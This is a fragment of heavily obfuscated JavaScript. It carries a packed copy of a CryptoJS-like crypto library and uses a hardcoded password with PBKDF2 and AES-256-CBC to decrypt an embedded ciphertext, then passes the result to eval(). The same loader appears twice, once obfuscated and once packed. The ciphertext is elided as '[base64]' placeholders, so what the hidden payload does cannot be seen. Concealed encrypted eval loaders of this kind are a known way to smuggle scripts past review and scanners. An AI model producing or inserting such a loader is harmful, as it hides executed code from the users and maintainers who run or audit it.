_0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))